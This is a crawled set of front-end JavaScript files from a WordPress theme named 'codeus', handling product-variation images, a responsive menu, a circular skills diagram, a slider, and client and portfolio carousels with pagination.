(function($) {
	$(function() {
		if(typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each( function() {
				$(this).on('show_variation', function(event, variation) {
					if(variation.image_id) {
						var $product_content = $(this).closest('.product');
						var $gallery = $product_content.find('.gallery').eq(0);
						if($gallery.length) {
							var $gallery_item = $gallery.find('.thumbs_wrapper li[data-image-id="'+variation.image_id+'"] a');
							$gallery_item.trigger('click');
						}
					}
				});
			});
		}
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/drop-down-menu.js?ver=1.0
body_size: 448
content:
(function($) {
	$(function() {
/*		$('#header #site-navigation .menu-toggle').click(function () {
			$('#site-navigation ul.nav-menu:eq(0)').toggle();
		});*/

			$(window).resize(function() {
				$('#header #site-navigation .dl-parent').remove();
				if($('#header #site-navigation .menu-toggle').is(':visible')) {
					$('#site-navigation > ul').removeClass('main_menu');
					$('#site-navigation *').removeAttr('style');
					$('#site-navigation li:has(ul)').unbind('hover');
					$('#site-navigation li a').unbind('click');
					$('#site-navigation').addClass('dl-menuwrapper');
					$('#site-navigation > ul').addClass('dl-menu');
					$('#site-navigation > ul ul').addClass('dl-submenu');
					if($('#site-navigation').data('dlmenu')) {
						$('#site-navigation').data('dlmenu').destroyMenu();
					}
					$('#site-navigation').dlmenu({classin : 'dl-animate-in-1', classout : 'dl-animate-out-1'});
				} else {
					$('#site-navigation > ul').addClass('main_menu');
					if($('#site-navigation').data('dlmenu')) {
						$('#site-navigation').data('dlmenu').destroyMenu();
					}
					var menuHoverTimeout;
					if(!$.support.touch) {
						$("#site-navigation li").hover(
							function() {
								if($(this).is(':not(.hover)')) {
									$(this).siblings('li').removeClass('hover');
									$('#menu-home > li').find('li.hover').removeClass('hover');
									$(this).find(' > ul').addClass('effect-showed');
									$(this).removeClass('effect-showed');
									$(this).addClass('hover');
									if ($('> ul', this).size() > 0) {
										$("#site-navigation li:not(.hover) ul:visible").removeClass('horizontalFlip');
										var oldOuter = $('> ul', this).offset().left+ $('> ul', this).outerWidth(true);
										if( oldOuter > $(window).width()) {
											$('> ul', this).addClass('horizontalFlip');
											if($('> ul', this).offset().left < 0 && oldOuter-$(window).width() < -($('> ul', this).offset().left)) {
												$('> ul', this).removeClass('horizontalFlip');
											}
										}
									}
								}
								clearTimeout(menuHoverTimeout);
							},
							function() {
								if ($(this).hasClass('hover')) {
									clearTimeout(menuHoverTimeout);
									var self = $(this);
									menuHoverTimeout = setTimeout(function() {
										self.removeClass('hover');
										self.find('li').removeClass('hover');
										$('ul', self).removeClass('horizontalFlip');
									}, 300);
								} else {
									$(this).find(' > ul').stop(true, true).removeClass('effect-showed');
								}
							}
						);
					} else {
						var clickTimeout;
						$("#site-navigation li a").click(function(event) {
							if($.support.touch) {
								var self = $(this);
								if(self.next('ul').length) {
									event.preventDefault();
									clearTimeout(clickTimeout);
									clickTimeout = setTimeout(function() {
										window.location = self.attr('href');
									}, 5000);
								}
							}
						});
					}
				}
			}).trigger('resize');

	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/diagram_circle.js?ver=6.8.3
body_size: 1635
content:
(function ($) {
	function Diagram(el, options) {
		var self = this;
		this.el = el;
		this.$el = $(el);
		this.$box = this.$el.find('.box');
		this.$skills_box = this.$el.find('.skills');
		this.$skills = this.$skills_box.find('.skill-arc');
		this.skills_count = this.$skills.size();
		this.diagram_rebuild_handler = false;
		
		jQuery(window).resize(function() {
			if (self.diagram_rebuild_handler)
				clearTimeout(self.diagram_rebuild_handler);
			self.diagram_rebuild_handler = setTimeout(function() {
				self.reinit();
			}, 50);
		});
		
		this.init();
	}
	
	$.fn.reverse = [].reverse;

	$.fn.circleDiagram = function(options) {
		return new Diagram(this.get(0), options);
	}
	
	Diagram.prototype = {
		init: function() {
			this.defaultText = '<span class="title">' + this.$el.data('title') + '</span><span class="summary">' + this.$el.data('summary') + '</span>';
			this.width = this.$box.parent().width();
			if (this.width == 0)
				this.width = parseInt(this.$box.closest('.box-wrapper').css('max-width'));
			this.height = this.width;
			this.$box.width(this.width);
			this.$box.height(this.height);
			
			this.max_font_size = this.$el.data('max-font-size') || -1;
			
			this.$el.find('.text').remove();
			this.$title = jQuery('<div class="text"><div>' + this.defaultText + '</div></div>');
			this.$title_content = this.$title.find('div');
			this.$box.after(this.$title);
			
			this.$el.find('.diagram-legend').remove();
			var legend = '<div class="diagram-legend">';
			this.$skills.each(function() {
				var t = $(this), 
					color = t.find('.color').val(),
					text = t.find('.title').text();
				legend += '<div class="legend-element clearfix"><span class="color" style="background: ' + color + '; width: 26px; height: 26px;"></span><span class="title">' + text + '</span></div>';
			});
			legend += '</div>';
			this.$legend = jQuery(legend);
			this.$box.parent().after(this.$legend);
			
			
			this.diagram();
		},
		
		reinit: function() {
			this.$box.html('');
			this.$box.css({
				width: 'auto',
				height: 'auto',
			});
			this.init();
		},
		
		random: function(l, u) {
			return Math.floor((Math.random()*(u-l+1))+l);
		},
		
		diagram: function(){
			var self = this;
			var offset = 4;
			var center_radius = this.width / (3 * 1.5) - 0.2 * parseInt(this.skills_count / 5);
			var stroke = (this.width / 2 - center_radius - 20)  / this.skills_count - offset;
			var diametr = 2 * (center_radius + (stroke + offset) * this.skills_count) + 2*stroke;
			var center_w = diametr / 2;
			var center_h = diametr / 2;
			
			this.width = diametr;
			this.height = diametr;
			this.$box.height(this.height);
			
			this.$title_content.width(center_radius * 2 - 10);
			this.$title_content.height(center_radius * 2);
			this.$title_content.css({
				'border-radius': center_radius,
				'-moz-border-radius': center_radius,
				'-webkit-border-radius': center_radius
			});
			this.$title.css({
				left: center_w - center_radius + 5,
				top: center_h - center_radius,
				fontSize: center_radius / 3,
				'border-radius': center_radius,
				'-moz-border-radius': center_radius,
				'-webkit-border-radius': center_radius
			});
			var summary_font_size = center_radius / 6;
			if (summary_font_size < 12)
				summary_font_size = 12;
			this.$title.find('.summary').css({
				fontSize: summary_font_size
			});
			
			if (this.$el.closest('.tab_wrapper').size() > 0)
				var legend_width = (this.$el.width() - (this.width + 20)) / 2;
			else
				var legend_width = this.$el.width() - (this.width + 20);
			
			if (legend_width > 200) {
				this.$legend.css({
					position: 'absolute',
					top: '50%',
					marginTop: -(this.$legend.height()/2),
					left: this.width + 20,
					width: legend_width,
				});
			} else {
				this.$legend.css({
					position: 'static',
					margin: '0 0 0 0'
				});
				this.$box.parent().after(this.$legend);
			}
			var legend_font_size = center_w/11 + 2;
			if (this.max_font_size != -1 && legend_font_size > this.max_font_size)
				legend_font_size = this.max_font_size;
			$('.color', this.$legend).width(center_w/11).height(center_w/11);
			$('.title', this.$legend).css({
				fontSize: legend_font_size,
				marginLeft: center_w/11 * 1.7
			});
			$('.legend-element', this.$legend).css({
				marginBottom: center_w/11
			});
			
			self.raphael = Raphael(this.$box[0], this.width, this.height),
				rad = center_radius + stroke * 0.67,
				speed = 250;
			
			self.raphael.circle(center_w, center_h, center_radius).attr({ stroke: 'none', fill: '#ffffff' });
			
			self.raphael.customAttributes.arc = function(value, color, rad){
				var v = 3.6*value,
					alpha = v == 360 ? 359.99 : v,
					random = self.random(91, 240),
					a = (random-alpha) * Math.PI/180,
					b = random * Math.PI/180,
					sx = center_w + rad * Math.cos(b),
					sy = center_h - rad * Math.sin(b),
					x = center_w + rad * Math.cos(a),
					y = center_h - rad * Math.sin(a),
					path = [['M', sx, sy], ['A', rad, rad, 0, +(alpha > 180), 1, x, y]];
				return { path: path, stroke: color }
			}
			
			this.$skills.each(function(i){
				var t = $(this), 
					color = t.find('.color').val(),
					value = t.find('.percent').val(),
					text = t.find('.title').text();
				
				var z = self.raphael.path().attr({ arc: [value, color, rad], 'stroke-width': stroke });
				rad += stroke + 6;
				z.mouseover(function(){
					this.animate({ 'stroke-width': stroke*1.5, opacity: 0.75 }, 1000, 'elastic');
					if(Raphael.type != 'VML') //solves IE problem
					this.toFront();
					self.$title_content.stop().animate({ opacity: 0 }, speed, function(){
						self.$title_content.css({paddingTop: 5}).html(text + '<span style="font-size: ' + (center_radius / 2) + 'px;">' + value + '%</span>').animate({ opacity: 1 }, speed);
					});
				}).mouseout(function(){
					this.stop().animate({ 'stroke-width': stroke, opacity: 1 }, speed*4, 'elastic');
					self.$title_content.stop().animate({ opacity: 0 }, speed, function(){
						self.$title_content.css({paddingTop: 0}).html(self.defaultText).animate({ opacity: 1 }, speed);
						self.$title.find('.summary').css({
							fontSize: summary_font_size
						});
					});	
				});
			});
		}
	};
}(jQuery));

jQuery(document).ready(function() {
	jQuery('.diagram-circle').each(function() {
		jQuery(this).circleDiagram();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/jquery.juraSlider.js?ver=6.8.3
body_size: 973
content:
(function ($) {
	
	function Slider(el, options) {
		var self = this;
		this.el = el;
		this.$el = $(el);
		
		this.options = {
			element: 'li',
			margin: 0,
			delay: 100,
			duration: 200,
			prevButton: false,
			nextButton: false,
			loop: true
		};
		$.extend(this.options, options);
		setTimeout(function() {
			self.initialize();
		}, 500);
	}
	
	$.fn.reverse = [].reverse;

	$.fn.juraSlider = function(options) {
		return new Slider(this.get(0), options);
	}
	
	Slider.prototype = {
		initialize: function() {
			var self = this;
			
			this.is_animation = false;
			
			this.$el.css({
				whiteSpace: 'nowrap',
				height: this.$el.find(this.options.element + ':first').height(),
				position: 'relative'
			});
			
			this.$el.parent().css({
				overflow: 'hidden',
			});
			
			this.$el.find(this.options.element).css({
				margin: 0,
				position: 'absolute',
				left: this.$el.width(),
				top: 0,
				zIndex: 1
			}).addClass('rightPosition');
			
			if (this.options.nextButton)
				this.options.nextButton.click(function() {
					self.triggerNext(false);
				});
			
			if (this.options.prevButton)
				this.options.prevButton.click(function() {
					self.triggerPrev();
				});
			
			this.triggerNext(true);
		},
		
		getNextCount: function() {
			var self = this;
			var count = 0;
			var next_width = 0;
			var index = 0;
			var el_width = this.$el.width();
			var new_width = 0;
			this.$el.find(this.options.element + '.rightPosition').each(function() {
				var width = $(this).width();
				if (index > 0)
					width += self.options.margin;
				new_width = next_width + width;
				if (new_width > el_width)
					return false;
				next_width = next_width + width;
				count += 1;
				index += 1;
			});
			if (this.options.loop && new_width < el_width) {
				this.$el.find(this.options.element + '.leftPosition').each(function() {
					var width = $(this).width();
					if (index > 0)
						width += self.options.margin;
					new_width = next_width + width;
					if (new_width > el_width)
						return false;
					$(this).css({left: el_width}).removeClass('leftPosition').addClass('rightPosition').appendTo(self.$el);
					next_width = next_width + width;
					count += 1;
					index += 1;
				});
			}
			return [count, next_width];
		},
		
		triggerNext: function(init) {
			if (this.is_animation)
				return false;
				
			var self = this;
			var info = this.getNextCount();
			if (init && info[0] == this.$el.find(this.options.element).size()) {
				if (this.options.nextButton)
					this.options.nextButton.hide();
				if (this.options.prevButton)
					this.options.prevButton.hide();
			}
			if (info[0] < 1)
				return false;
			
			this.is_animation = true;
			
			this.hideLeft();
			
			setTimeout(function() {
				self.showNext(info);
			}, 300);
		},
		
		hideLeft: function() {
			var delay = 0;
			var app = this;
			app.$el.find(app.options.element + '.currentPosition').each(function() {
				var self = this;
				setTimeout(function() {
					var offset = $(self).width();
					$(self).animate({left: -offset}, {
						duration: app.options.duration,
						queue: false,
						complete: function() {
							$(this).removeClass('currentPosition').addClass('leftPosition');
						}
					});
				}, delay);
				delay += app.options.delay;
			});
		},
		
		showNext: function(info) {
			var app = this;
			if (info[0] < 1)
				return false;
			
			var offset = (app.$el.width() - info[1]) / 2;
			var delay = 0;
			var index = 0;
			app.$el.find(app.options.element + '.rightPosition:lt(' + info[0] + ')').each(function() {
				var self = this;
				app.showElement(self, offset, delay, index == (info[0] - 1));
				delay += app.options.delay;
				offset += $(self).width() + app.options.margin;
				index += 1;
			});
		},
		
		showElement: function(element, offset, delay, is_last) {
			var app = this;
			setTimeout(function() {
				$(element).animate({left: offset}, {
					duration: app.options.duration,
					queue: false,
					complete: function() {
						$(this).removeClass('rightPosition').removeClass('leftPosition').addClass('currentPosition');
						if (is_last)
							app.is_animation = false;
					}
				});
			}, delay);
		},
		
		getPrevCount: function() {
			var self = this;
			var count = 0;
			var prev_width = 0;
			var index = 0;
			var el_width = this.$el.width();
			var new_width = 0;
			this.$el.find(this.options.element + '.leftPosition').reverse().each(function() {
				var width = $(this).width();
				if (index > 0)
					width += self.options.margin;
				new_width = prev_width + width;
				if (new_width > el_width)
					return false;
				prev_width = prev_width + width;
				count += 1;
				index += 1;
			});
			if (this.options.loop && new_width < el_width) {
				this.$el.find(this.options.element + '.rightPosition').reverse().each(function() {
					var width = $(this).width();
					if (index > 0)
						width += self.options.margin;
					new_width = prev_width + width;
					if (new_width > el_width)
						return false;
					$(this).css({left: -width}).removeClass('rightPosition').addClass('leftPosition').prependTo(self.$el);
					prev_width = prev_width + width;
					count += 1;
					index += 1;
				});
			}
			return [count, prev_width];
		},
		
		triggerPrev: function() {
			if (this.is_animation)
				return false;
				
			var self = this;
			var info = this.getPrevCount();
			if (info[0] < 1)
				return false;
			
			this.is_animation = true;
			
			this.hideRight();
			
			setTimeout(function() {
				self.showPrev(info);
			}, 300);
		},
		
		hideRight: function() {
			var delay = 0;
			var app = this;
			var offset = app.$el.width();
			app.$el.find(app.options.element + '.currentPosition').reverse().each(function() {
				var self = this;
				setTimeout(function() {
					$(self).animate({left: offset}, {
						duration: app.options.duration,
						queue: false,
						complete: function() {
							$(this).removeClass('currentPosition').addClass('rightPosition');
						}
					});
				}, delay);
				delay += app.options.delay;
			});
		},
		
		showPrev: function(info) {
			var app = this;
			if (info[0] < 1)
				return false;
			
			var offset = info[1] + (app.$el.width() - info[1]) / 2;
			var delay = 0;
			var index = 0;
			
			app.$el.find(app.options.element + '.leftPosition').slice(-info[0]).reverse().each(function() {
				var self = this;
				offset -= $(self).width();
				if (index > 0)
					offset -= app.options.margin;
				app.showElement(self, offset, delay, index == (info[0] - 1));
				delay += app.options.delay;
				index += 1;
			});
		},
	};

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/clients.js?ver=6.8.3
body_size: 993
content:
(function($) {
	$(function() {
		$('.block.clients .carousel').each(function() {
			var $self = $(this);
			var $carousel = $('> ul', this).eq(0);
			var $temp = $('<div/>');
			$('li',$carousel).appendTo($temp);$carousel.css('margin', 0).html('');$('li',$temp).appendTo($carousel).css('margin-bottom', 0);
			var navigation = $('<div class="navigation"/>').insertAfter($self);
			$('<a href="javascript:void(0);" class="prev">Prev</a>')
				.appendTo(navigation);
			$('<a href="javascript:void(0);" class="next">Next</a>')
				.appendTo(navigation);
			$carousel.carouFredSel({
				width: '100%',
				circular: true,
				infinity: true,
				align: 'center',
				auto: false,
				prev: $('.prev', navigation),
				next: $('.next', navigation)
			});
		});
	});
})(jQuery);

(function($) {
	$(document).ready(function() {
		$('div.clients:not(.block)').each(function() {
			var clients = this;
			
			var count = $('ul.list li', clients).size();
			var count_per_page = parseInt($(clients).data('count'));
			if (count_per_page > 0)
				var pages_count = Math.ceil(count / count_per_page);
			else
				var pages_count = 1;
			var current_page = 1;
			$(clients).data('current-page', current_page);
			
			if (pages_count > 1) {
				var paginator = '<div class="bottom pagination">';
				paginator += '<a class="prev" href="#Prev" style="display: none;">Prev</a>';
				for (var i = 0; i < pages_count; i++)
					paginator += '<a href="#' + (i + 1) + '">' + (i + 1) +'</a>';
				paginator += '<a class="next" href="#Next">Next</a>';
				paginator += '</div>';
				$('ul.list', clients).after(paginator);
				
				$(clients).parent().find('.pagination a[href="#' + current_page + '"]').addClass('current');
				
				$(clients).parent().find('.pagination a').click(function() {
					var current_page = parseInt($(clients).data('current-page'));
					var next_page = $(this).attr('href').replace('#', '');
					if (current_page == next_page)
						return false;
					if (next_page == 'Next')
						next_page = current_page + 1;
					if (next_page == 'Prev')
						next_page = current_page - 1;
					next_page = parseInt(next_page);
					if (next_page > pages_count)
						next_page = pages_count;
					if (next_page < 1)
						next_page = 1;
					$(clients).data('current-page', next_page);
					$(this).siblings().removeClass('current');
					$(this).parent().find('a[href="#' + next_page + '"]').addClass('current');
					if (next_page > 1)
						$(this).parent().find('a[href="#Prev"]').show();
					else
						$(this).parent().find('a[href="#Prev"]').hide();
					if (next_page < pages_count)
						$(this).parent().find('a[href="#Next"]').show();
					else
						$(this).parent().find('a[href="#Next"]').hide();
					
					$('ul.list', clients).animate({opacity: 0}, 300, function() {
						$(this).find('li.paginator-page-' + current_page).hide();
						$(this).find('li.paginator-page-' + next_page).css({
							display: 'inline-block',
							opacity: 1
						});
						$('ul.filter li.active', clients).removeClass('active');
						$('ul.filter li:first', clients).addClass('active');
						$('ul.filter li', clients).each(function() {
							var filter = $(this).attr('data-filter').replace('paginator-page-' + current_page, '');
							filter += 'paginator-page-' + next_page;
							$(this).attr('data-filter', filter);
						});
						$('ul.list', clients).animate({opacity: 1}, 300);
					});
					
					return false;
				});
			}
			
			$('ul.filter li:first', clients).addClass('active');
			$('ul.filter li', clients).each(function() {
				var filter = $(this).attr('data-filter') || '';
				filter += ' paginator-page-' + current_page;
				$(this).attr('data-filter', filter);
			});
			
			$('ul.list li', clients).each(function(i) {
				if (count_per_page > 0)
					var page = Math.ceil((i+1) / count_per_page);
				else
					var page = 1;
				$(this).addClass('paginator-page-' + page);
			});
			
			$(clients).data('is_mix_animating', 0);
			$('ul.list', clients).mixitup({
				filterSelector: '.mix-filter',
				targetSelector: 'li',
				effects: ['fade'],
				showOnLoad: 'paginator-page-' + current_page,
				filterLogic: 'and',
				onMixStart: function() {
					$(clients).data('is_mix_animating', 1);
				},
				onMixEnd: function() {
					$(clients).data('is_mix_animating', 0);
				}
			});
		});

		jQuery.fn.sortEls = function sortEls(attr) {
			$('> *['+attr+']', this).sort(dec_sort).appendTo(this);
			function dec_sort(a, b){ return parseInt($(b).attr(attr)) < parseInt($(a).attr(attr)) ? 1 : -1; }
		}

	});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/portfolio.js?ver=6.8.3
body_size: 2002
content:
(function($) {
	$(document).ready(function() {
		var prof_background_handler = false;
		
		function codeus_reset_portfolio_item(self) {
			$('.title-hover-color', self).stop(true, true).height(0);
			$('.overlay .p-icon', self).stop(true, true).css({'top': '-50%'});
			$('.overlay', self).stop(true, true).css({opacity: '1', display: 'none'});
			$('.title-inner-content', self).stop(true, true).removeClass('hover').css({top: 0, opacity: 1}).show();
		}
		
		$('.portfolio ul.thumbs li').hover(
			function(event) {
				var self = this;
				var hover_handler = $(self).data('hover-handler') || false;
				if (hover_handler)
					clearTimeout(hover_handler);
				hover_handler = setTimeout(function() {
					codeus_reset_portfolio_item(self);
				}, 500);
				codeus_reset_portfolio_item(this);
				$('.overlay', self).animate({ opacity: 'show'}, 200);
				$('.title-inner-content', this).animate({top: '100%'}, 150, function() {
					$('.title-hover-color', self).animate({height: '100%'}, 50);
					$(this).addClass('hover').css({
						top: '-200%',
						opacity: 'hide'
					});
					$('.title-inner', self).css({overflow: 'visible'});
					$(this).animate({
						top: 0,
						opacity: 'show'
					}, 150, function() {
						$('.title-inner', self).css({overflow: 'hidden'});
					});
					prof_background_handler = setTimeout(function() {
						if ($.browser.mozilla) {
							$('.overlay .p-icon', self).css({'top': '50%', '-moz-transition': 'all 150ms ease'});
						} else {
							$('.overlay .p-icon', self).animate({'top': '50%'}, 150);
						}
						if (hover_handler)
							clearTimeout(hover_handler);
					}, 50);
				});
			},
			function() {
				var self = this;
				if (prof_background_handler)
					clearTimeout(prof_background_handler);
				if ($.browser.mozilla) {
					$('.overlay .p-icon', self).css({'top': '-50%', '-moz-transition': 'all 150ms ease'});
				} else {
					$('.overlay .p-icon', self).stop(true, true).animate({'top': '-50%'}, 150);
				}
				setTimeout(function() {
					$('.title-inner', self).css({overflow: 'visible'});
					$('.title-inner-content', self).stop(true, true).css({
						top: 0,
					}).show().animate({
						top: '-200%',
						opacity: 'hide'
					}, 150, function() {
						$('.title-inner', self).css({overflow: 'hidden'});
						$('.title-hover-color', self).animate({height: '0'}, 50);
						$(this).removeClass('hover').css({
							top: '100%',
						}).show().animate({
							top: 0
						}, 150);
						$('.overlay', self).stop(true, true).animate({ opacity: 'hide'}, 200);
					});
				}, 70);
			}
		);
		$('.portfolio .share-block').hide();
		$('.portfolio').on('click', '.share-block-toggle', function() {
			$(this).next('.share-block').animate({height: 'toggle'});
			$(this).toggleClass('active');
		});
		$('.portfolio').on('mouseleave', '.share-block',function() {
			$(this).animate({height: 'hide'});
			$(this).prev('.share-block-toggle').removeClass('active');
		});
		$(window).load(function() {
			$('.block.portfolio .carousel').each(function() {
				var el = $('ul', this).get(0);
				var temp = $('<div/>');
				var _animating = false;
				$('li',el).appendTo(temp);$(el).css('margin', 0).html('');$('li',temp).appendTo(el).css('margin-bottom', 0);

				var navigation = $('<div class="navigation"/>').insertAfter(this);
				var prev = $('<a href="javascript:void(0);" class="prev">Prev</a>')
					.appendTo(navigation);
				var next = $('<a href="javascript:void(0);" class="next">Next</a>')
					.appendTo(navigation);

				$(el).juraSlider({
					element: 'li',
					margin: 30,
					prevButton: prev,
					nextButton: next
				});
			});
		});
		
		$('.portfolio:not(.block) .galleriffic').each(function() {
			var portfolio = this;
			
			var count = $('ul.thumbs li', portfolio).size();
			var count_per_page = $(portfolio).data('count');
			var pages_count = Math.ceil(count / count_per_page);
			var current_page = 1;
			$(portfolio).data('current-page', current_page);
			
			if (pages_count > 1) {
				var paginator = '<div class="pagination">';
				paginator += '<a href="#Prev" style="display: none;" class="prev">Prev</a>';
				for (var i = 0; i < pages_count; i++)
					paginator += '<a href="#' + (i + 1) + '">' + (i + 1) +'</a>';
				paginator += '<a href="#Next" class="next">Next</a>';
				paginator += '</div>';
				$(portfolio).after(paginator);
				
				
				$(portfolio).parent().find('.pagination a[href="#' + current_page + '"]').addClass('current');
				
				$(portfolio).parent().find('.pagination a').click(function() {
					var current_page = parseInt($(portfolio).data('current-page'));
					var next_page = $(this).attr('href').replace('#', '');
					if (current_page == next_page)
						return false;
					if (next_page == 'Next')
						next_page = current_page + 1;
					if (next_page == 'Prev')
						next_page = current_page - 1;
					next_page = parseInt(next_page);
					if (next_page > pages_count)
						next_page = pages_count;
					if (next_page < 1)
						next_page = 1;
					$(portfolio).data('current-page', next_page);
					$(this).siblings().removeClass('current');
					$(this).parent().find('a[href="#' + next_page + '"]').addClass('current');
					if (next_page > 1)
						$(this).parent().find('a[href="#Prev"]').show();
					else
						$(this).parent().find('a[href="#Prev"]').hide();
					if (next_page < pages_count)
						$(this).parent().find('a[href="#Next"]').show();
					else
						$(this).parent().find('a[href="#Next"]').hide();
					
					$('ul.thumbs', portfolio).animate({opacity: 0}, 300, function() {
						$(this).find('li.paginator-page-' + current_page).hide();
						$(this).find('li.paginator-page-' + next_page).css({
							display: 'inline-block',
							opacity: 1
						});
						$('ul.thumbs', portfolio).animate({opacity: 1}, 300);
						$("html, body").animate({ scrollTop: 0 }, 600);
					});
					
					return false;
				});
			}
			
			$('ul.thumbs li', portfolio).each(function(i) {
				var page = Math.ceil((i+1) / count_per_page);
				$(this).addClass('paginator-page-' + page);
			});
			$('ul.thumbs li.paginator-page-' + current_page, portfolio).css({
				display: 'inline-block',
				opacity: 1
			});
		});
		
		$('.portfolio:not(.block) .rubrics').each(function() {
			var portfolio = this;
			
			var count = $('ul.thumbs li', portfolio).size();
			var count_per_page = $(portfolio).data('count');
			var pages_count = Math.ceil(count / count_per_page);
			var current_page = 1;
			$(portfolio).data('current-page', current_page);

			$('ul.filter li:first a', portfolio).addClass('active');
			
			if (pages_count > 1) {
				var paginator = '<div class="pagination">';
				paginator += '<a class="prev" href="#Prev" style="display: none;">Prev</a>';
				for (var i = 0; i < pages_count; i++)
					paginator += '<a href="#' + (i + 1) + '">' + (i + 1) +'</a>';
				paginator += '<a class="next" href="#Next">Next</a>';
				paginator += '</div>';
				$(portfolio).after(paginator);
				
				$('ul.filter li a', portfolio).each(function() {
					var filter = $(this).attr('data-filter') || '';
					if (filter != 'all') {
						return;
					}
					filter += ' paginator-page-' + current_page;
					$(this).attr('data-filter', filter);
				});

				$('ul.filter li a', portfolio).click(function() {
					var filter = $(this).attr('data-filter') || '';
					if (filter.indexOf('all') === 0) {
						$(portfolio).parent().find('.pagination').show();
						var first_page = $(portfolio).parent().find('.pagination a[href="#1"]').attr('href').replace('#', '');
						fix_pagination_links($(portfolio).parent().find('.pagination a[href="#1"]'), first_page);
					} else {
						$(portfolio).parent().find('.pagination').hide();
					}
					return false;
				});
				
				
				$(portfolio).parent().find('.pagination a[href="#' + current_page + '"]').addClass('current');

				function fix_pagination_links(element, next_page) {
					var current_page = parseInt($(portfolio).data('current-page'));
					if (next_page == 'Next')
						next_page = current_page + 1;
					if (next_page == 'Prev')
						next_page = current_page - 1;
					next_page = parseInt(next_page);
					if (next_page > pages_count)
						next_page = pages_count;
					if (next_page < 1)
						next_page = 1;
					$(portfolio).data('current-page', next_page);
					$(element).siblings().removeClass('current');
					$(element).parent().find('a[href="#' + next_page + '"]').addClass('current');
					if (next_page > 1)
						$(element).parent().find('a[href="#Prev"]').show();
					else
						$(element).parent().find('a[href="#Prev"]').hide();
					if (next_page < pages_count)
						$(element).parent().find('a[href="#Next"]').show();
					else
						$(element).parent().find('a[href="#Next"]').hide();
					return next_page;
				}
				
				$(portfolio).parent().find('.pagination a').click(function() {
					var current_page = parseInt($(portfolio).data('current-page'));
					var next_page = $(this).attr('href').replace('#', '');
					if (current_page == next_page)
						return false;
					next_page = fix_pagination_links(this, next_page);
					
					$('ul.thumbs', portfolio).animate({opacity: 0}, 300, function() {
						$(this).find('li.paginator-page-' + current_page).hide();
						$(this).find('li.paginator-page-' + next_page).css({
							display: 'inline-block',
							opacity: 1
						});
						/*
						$('ul.filter li.active', portfolio).removeClass('active');
						$('ul.filter li:first', portfolio).addClass('active');
						$('ul.filter li', portfolio).each(function() {
							var filter = $(this).attr('data-filter').replace('paginator-page-' + current_page, '');
							if ($.trim(filter) != 'all') {
								return;
							}
							filter += 'paginator-page-' + next_page;
							$(this).attr('data-filter', filter);
						});
						*/
						$('ul.thumbs', portfolio).animate({opacity: 1}, 300);
						$("html, body").animate({ scrollTop: 0 }, 600);
					});
					
					return false;
				});
			}
			
			$('ul.thumbs li', portfolio).each(function(i) {
				var page = Math.ceil((i+1) / count_per_page);
				$(this).addClass('paginator-page-' + page);
			});
			
			$('ul.thumbs li .info a', portfolio).click(function() {
				var slug = $(this).data('slug') || '';
				if (!slug)
					return false;
				$('ul.filter li.mix-filter > a', portfolio).each(function() {
					var filter_slugs = $(this).data('filter') || '';
					var slugs = filter_slugs.split(' ');
					for (var i = 0; i < slugs.length; i++)
						slugs[i] = $.trim(slugs[i]);
					if ($.inArray(slug, slugs) != -1) {
						$(this).click();
						return false;
					}
				});
				return false;
			});
			
			$(portfolio).data('is_mix_animating', 0);
			$('ul.thumbs', portfolio).mixitup({
				filterSelector: '.mix-filter a',
				targetSelector: 'li',
				effects: ['fade'],
				showOnLoad: 'paginator-page-' + current_page,
				filterLogic: 'and',
				onMixStart: function() {
					$(portfolio).data('is_mix_animating', 1);
				},
				onMixEnd: function() {
					$(portfolio).data('is_mix_animating', 0);
				}
			});

			$('.portolio-filter-wrapper').dlmenu({classin : 'dl-animate-in-1', classout : 'dl-animate-out-1'});
		});

		jQuery.fn.sortEls = function sortEls(attr) {
			$('> *['+attr+']', this).sort(dec_sort).appendTo(this);
			function dec_sort(a, b){ return parseInt($(b).attr(attr)) < parseInt($(a).attr(attr)) ? 1 : -1; }
		}

	});

})(jQuery);